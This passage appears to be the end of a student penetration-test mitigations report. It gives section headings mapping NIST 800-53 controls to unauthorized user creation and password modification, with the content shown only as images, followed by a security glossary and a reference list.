

# <span id="page-30-0"></span>5.6 – Unauthorized Creation of a User

#### **5.6.1 - Control #1: Account Management**



#### **5.6.2 - Control #2: Access Enforcement**





## <span id="page-31-0"></span>5.7 – Modification of Root and Employee Passwords

#### **5.7.1 - Control #1: Access Restrictions for Change**



#### **5.7.2 - Control #2: Account Management**



## **5.7.3 - Control #3: Access Enforcement**





# <span id="page-33-0"></span>Section 6: Glossary

- 1. **Security Breach:** Unauthorized user access or manipulation of sensitive information by violating system security.
- 2. **Exploit:** Software or code leveraging vulnerabilities to gain unauthorized access or control over a system, application, or network.
- 3. **Metasploit Framework (msfconsole):** An open-source penetration testing framework for developing and executing exploits to support security assessments.
- 4. **Penetration Testing:** A simulated cyberattack to identify and address system vulnerabilities or weaknesses to improve cybersecurity measures.
- 5. **Reverse Shell:** Remote system-initiated shell connection to gain unauthorized access to a target system, commonly used in penetration testing.
- 6. **Dynamic Privilege Management**: Agile access control adjusting permissions based on context and user behavior.
- 7. **Least Privilege Principle**: A security concept that limits users' access rights to only what is strictly required to perform their job functions. It minimizes the risk of unauthorized access to sensitive information.
- 8. **Data-at-rest Encryption**: Refers to protecting data by encrypting it when it's stored on a hard drive or another storage medium, preventing unauthorized access even if the storage medium is compromised.
- 9. **Boundary Protection**: Involves the implementation of security measures to monitor and control communications at the external boundary of an information system to prevent and detect unauthorized access.
- 10. **Dual Authorization**: A security measure that requires two or more authorized individuals to agree or perform a task or access sensitive information, enhancing security by preventing unilateral actions.
- 11. **Privilege Access Management (PAM):** Focuses on controlling and monitoring privileged user access to critical information and systems. It's crucial for preventing unauthorized access and minimizing insider threats.
- 12. **Root Privilege Escalation**: A process where a user with limited privileges gains root or administrative privileges, often exploiting system vulnerabilities, leading to unauthorized system access.
- 13. **Proactive Flaw Remediation**: The process of actively identifying, reporting, and correcting information system flaws, often through software updates and removal of outdated components.
- 14. **Access Enforcement**: This involves implementing and enforcing policies to control access to computer resources, ensuring that only authorized personnel can access specific resources based on their roles and needs.
- 15. **Cryptographic Protection**: The use of cryptography to secure information, ensuring its confidentiality and integrity, especially for data at rest or during transmission.
- <span id="page-34-0"></span>16. **Revocation of Access Authorizations**: The process of removing or deactivating a user's access rights, typically in response to specific events like a change in job role, termination, or security violations.

## Section 7: References

Eargle, D., & Vance, A. (2023). Penetration test assignment. *Security-Assignments.com*. <https://security-assignments.com/projects/pen-test.html>

Eargle, D., & Vance, A. (2023). Final Penetration Test Report with Mitigations. *Security-Assignments.com*.<https://security-assignments.com/projects/mitigations-report.html> National Institute of Standards and Technology (NIST). (2013). Special Publication 800-53 (Rev. 4): "Security and Privacy Controls for Federal Information Systems and Organizations." (NIST, Gaithersburg, MD).

[https://csrc.nist.gov/projects/cprt/catalog#/cprt/framework/version/SP\\_800\\_53\\_5\\_1\\_1/home](https://csrc.nist.gov/projects/cprt/catalog#/cprt/framework/version/SP_800_53_5_1_1/home)

Eargle, D. (n.d.). *NIST cybersecurity framework 800-53 controls mapping*. NIST Cybersecurity Framework 800-53 Controls Mapping.

[https://daveeargle.com/nist\\_csf\\_800\\_53\\_mapping/](https://daveeargle.com/nist_csf_800_53_mapping/)

National Institute of Standards and Technology (NIST). (2023). The NIST Cybersecurity

Framework 2.0 (NIST, Gaithersburg, MD).

<https://nvlpubs.nist.gov/nistpubs/CSWP/NIST.CSWP.29.ipd.pdf>